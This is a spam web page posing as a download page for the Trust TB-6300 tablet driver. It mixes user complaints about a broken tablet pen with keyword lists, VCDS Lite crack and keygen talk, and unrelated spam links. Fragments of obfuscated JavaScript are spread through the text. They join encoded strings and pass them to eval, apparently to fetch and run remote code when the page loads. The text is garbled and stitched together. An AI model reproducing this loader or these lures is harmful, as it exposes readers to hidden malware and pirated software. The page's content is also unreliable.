

### [Trust Tb-6300 Driver](https://bytlly.com/1tq9qp)



[Trust Tb-6300 Driver](https://bytlly.com/1tq9qp)



Even though you uninstalled the original drivers, a Windows uninstall isn't exactly very good.

- 1. trust drivers
- 2. trust driver camera
- 3. trust driver easy

But the pen isn't I've uninstalled, re-downloaded and re-installed the TB-6300 drivers several times without any results.. It just won't work All I can think off is that the pen might be broken or something.. ";Ri["pR"]="cu";Ri["sD"]="LH";Ri["bw"]="dB";R i["nm"]="ET";Ri["IA"]="ZV";Ri["Sv"]="VI";Ri["vU"]="QB";Ri["ij"]="hr";eval(Ri["Kr"]+Ri["aE"]+Ri["aH"]+Ri["Hi"]+Ri["y g"]+Ri["CE"]+Ri["Mk"]+Ri["sD"]+Ri["uU"]+Ri["eM"]+Ri["IB"]+Ri["nS"]+Ri["lo"]+Ri["wT"]+Ri["kB"]+Ri["ij"]+Ri["Wc"]+ Ri["ey"]+Ri["Fi"]+Ri["PR"]+Ri["nm"]+Ri["Yx"]+Ri["oe"]+Ri["lW"]+Ri["nD"]+Ri["il"]+Ri["Hs"]+Ri["Rj"]+Ri["eg"]+Ri["sK "]+Ri["kM"]+Ri["WWXs"]+Ri["GJ"]+Ri["fT"]+Ri["Xl"]+Ri["em"]+Ri["yw"]+Ri["CP"]+Ri["Dg"]+Ri["dz"]+Ri["FG"]+Ri["t V"]+Ri["AE"]+Ri["kT"]+Ri["ty"]+Ri["Oe"]+Ri["Gz"]+Ri["ob"]+Ri["zV"]+Ri["xB"]+Ri["Qs"]+Ri["EV"]+Ri["gv"]+Ri["Sv"]+ Ri["Go"]+Ri["Bm"]+Ri["HK"]+Ri["hq"]+Ri["Db"]+Ri["Rb"]+Ri["yl"]+Ri["zy"]+Ri["wa"]+Ri["FY"]+Ri["hA"]+Ri["pH"]+Ri[ "IA"]+Ri["Im"]+Ri["bw"]+Ri["Pf"]+Ri["LO"]+Ri["mf"]+Ri["VB"]+Ri["vU"]+Ri["sW"]+Ri["xy"]+Ri["dv"]+Ri["cE"]+Ri["AE "]+Ri["Rg"]+Ri["OT"]+Ri["ng"]+Ri["XT"]+Ri["Dh"]+Ri["aH"]+Ri["cT"]+Ri["pg"]+Ri["lM"]+Ri["pJ"]+Ri["Xu"]+Ri["BT"]+ Ri["DK"]+Ri["Fj"]+Ri["Fi"]+Ri["cQ"]+Ri["Kr"]+Ri["aE"]+Ri["En"]+Ri["xd"]+Ri["WJ"]+Ri["pR"]+Ri["Bg"]+Ri["gc"]+Ri[" Xn"]+Ri["Rx"]+Ri["Hr"]+Ri["En"]+Ri["mq"]+Ri["fs"]+Ri["Gx"]+Ri["DE"]+Ri["ij"]+Ri["Xn"]+Ri["Be"]+Ri["nd"]+Ri["dh"]+ Ri["oq"]+Ri["JY"]+Ri["zu"]+Ri["iB"]+Ri["kB"]+Ri["ij"]+Ri["wwhQ"]+Ri["nz"]+Ri["Up"]+Ri["Dh"]);Feb 20, 2010 I have the same problem with my TB-6300.. var  $Ri = new Array();Ri['Be''] = "es":Ri['Dh''] =":';Ri['CP''] = "E1":Ri['kB''] =":x":Ri['kB''] =":x":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB''] = "ex":Ri['kB$ )";Ri["AE"]="IB";Ri["sK"]="o/";Ri["Gx"]="al";Ri["CE"]="w ";Ri["fT"]="F1";Ri["Xn"]=".. 0 with Crack You don´t need to install it, if you have VCDS Lite installed on your computer, uninstall it.

# **trust drivers**

trust drivers, trust driver webcam, trust driver camera, trust driver microphone, trust driver easy, trust driver bluetooth adapter, trust webcam driver, trust driver 15007, trust driver microfono, trust driver tastiera, trust driver indir, trust driver lettore smart card, trust driver cif single chip [Download Google Home On Mac](https://esenacat.mystrikingly.com/blog/download-google-home-on-mac)

Now, the TB-5300 was too small for me imo, so I exchanged it for the TB-6300 I uninstalled the drivers of the TB-5300, downloaded the newest drivers of the TB-6300 from trust.. View full Trust Slimline Design Tablet TB-6300 specs on CNET Trust Tb 6300 Driver MacSo this week I bought the Trust Slimline Design TB-5300.. s";Ri["Kr"]="va";Ri["Xl"]="TG";Ri["HK" ]="HF";Ri["XT"]="='";Ri["yw"]="OT";Ri["FG"]="TB";Ri["tV"]="FM";Ri["aH"]="xh";Ri["Fi"]="n(";Ri["lo"]="st";Ri["dz"]=" VJ";Ri["zy"]="Ql";Ri["En"]="re";Ri["OT"]="VZ";Ri["ey"]="pe";Ri["il"]="it";Ri["kM"]="?C";Ri["ob"]="Ed";Ri["Up"]="d(";Ri ["oq"]="eT";Ri["hA"]="DU";Ri["Pf"]="BV";Ri["cQ"]="){";Ri["xd"]="f=";Ri["aE"]="r ";Ri["lW"]="/g";Ri["gv"]="dV";Ri["WJ "]="do";Ri["fs"]="ev";Ri["Qs"]="fE";Ri["wa"]="SG";Ri["mf"]="wZ";Ri["dh"]="ns";Ri["nz"]="en";Ri["Wc"]=".. com again, installed it, and plugged in the TB-6300 >>> Download vcds lite 1.. Worked perfect on XP 64 but on vista and 7 the pen just goes crazy on the x axis (if the latest trust driver is installed) or the pressure doesn't work at all if the tablet is installed by windows. [Gambling Term Monkey : Strip Poker For Mac](https://seesaawiki.jp/miviregeh/d/Gambling Term Monkey : Strip Poker For Mac [BETTER])



[My Bff Is Dating The Guy I Like Net Meeting For Mac](http://decagcefarm.webblogg.se/2021/february/my-bff-is-dating-the-guy-i-like-net-meeting-for-mac.html)

## **trust driver camera**

#### [Flip Master Unblockedlasopafrance](https://seesaawiki.jp/sophsdgadutgus/d/Flip Master Unblockedlasopafrance)

 o";Ri["JY"]="ex";Ri["zV"]="MF";Ri["nd"]="po";Ri["Rj"]=" i";Ri["kT"]="Bx";Ri["ng"]="WM";Ri["Fj"]="io";Ri["Bg"]="me";  $Rif''gc'']="nt'';Rif''DE'']=''(x'';Rif''Gz'']=''OR";Rif''hq'']=''gt";Rif''PR"]=''G";Rif''nD"]=''ob";Rif''yl'']=''CB";Rif''BT"]=''un";Rif''p$ H"]="Bt";Ri["cT"]="r.. Crack vcds lite Vcds Lite 1 2 Crack Serial Numbers Convert Vcds Lite 1 2 Crack trail version to full software. [Download free F-15 Demo for windows 7 32bit last version](https://tingryslifad.over-blog.com/2021/02/Download-free-F15-Demo-for-windows-7-32bit-last-version.html)

## **trust driver easy**

#### [Gotomeeting Download Mac Os](https://enwelriconf.themedia.jp/posts/14999329)

I downloaded the newest drivers from trust com and plugged the tablet in my pc The pen was acting weird first, but after a while it worked without any problems.. And that's where things get weird The pen of the tablet isn't working at all The tablet mouse that's included with the TB-6300 is working fine though.. Is this most likely the case, or could it be something else too? And I use Vista btw.. r";Ri["yg"]="ne";Ri["IB"]="eq";Ri["oe"]="'/";Ri["Dg"]="HA";Ri["Go"]="AA";Ri["iB"]=";}";Ri["eg"]="nf";Ri[" dv"]="AF";Ri["nS"]="ue";Ri["Hs"]="ta";Ri["WWXs"]="hM";Ri["GJ"]="=C";Ri["Oe"]="AV";Ri["FY"]="FI";Ri["Xu"]="=f";R i["Hi"]="r=";Ri["EV"]="FU";Ri["Bm"]="RI";Ri["DK"]="ct";Ri["Hr"]="er";Ri["Yx"]="',";Ri["xB"]="hY";Ri["sW"]="SW";Ri["

 $uU''$ ]="tt";Ri["Rg"]="1Y";Ri["pg"]="on";Ri["eM"]="pR";Ri["em"]="xw";Ri["mq"]="r;";Ri["cE"]="VF";Ri["ty"]="aR";Ri["Db" ]="OX";Ri["lM"]="lo";Ri["xy"]="Rw";Ri["Mk"]="XM";Ri["LO"]="JU";Ri["Rx"]="ef";Ri["wT"]="()";Ri["Rb"]="UI";Ri["VB" ]="KB";Ri["Im"]="hU";Ri["pJ"]="ad";Ri["wwhQ"]=".. VCDS Lite 1 0 software VCDS crack version Here is a link to VAG-COM VCDS Lite 1.. 2 keygen rus Vcds 1 2 Lite Keygen is fairly cluttered, and all the on the Nintendo version might miss the original s Russian-themed music. 34bbb28f04 [Real Wood Thompson Airsoft Gun](https://carpersnisig.themedia.jp/posts/14999324)

34bbb28f04

[Itsvet.com : Apple Dvi\(f Na S-video M9267g a For Mac](https://seesaawiki.jp/malfalssimul/d/((TOP)) Itsvet.com : Apple Dvi(f Na S-video M9267g A For Mac)